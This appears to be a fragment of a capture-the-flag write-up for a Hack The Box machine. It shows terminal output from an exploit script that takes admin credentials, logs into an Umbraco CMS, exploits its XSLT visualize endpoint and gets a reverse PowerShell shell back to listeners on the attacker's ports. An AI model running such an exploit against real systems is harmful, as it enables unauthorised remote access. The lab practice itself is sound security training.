 ❯ python3 exploit.py -u admin@htb.local -p baconandcheese -w http://10.10.10.180 -i 10.10.14.20
[+] Trying to bind to :: on port 4444: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:10.10.10.180 on port 49697
[+] Trying to bind to :: on port 4445: Done
[+] Waiting for connections on :::4445: Got connection from ::ffff:10.10.10.180 on port 49698
[*] Logging in at http://10.10.10.180/umbraco/backoffice/UmbracoApi/Authentication/PostLogin
[*] Exploiting at http://10.10.10.180/umbraco/developer/Xslt/xsltVisualize.aspx
[*] Switching to interactive mode
PS C:\windows\system32\inetsrv> whoami
PS C:\windows\system32\inetsrv> whoami
PS C:\windows\system32\inetsrv>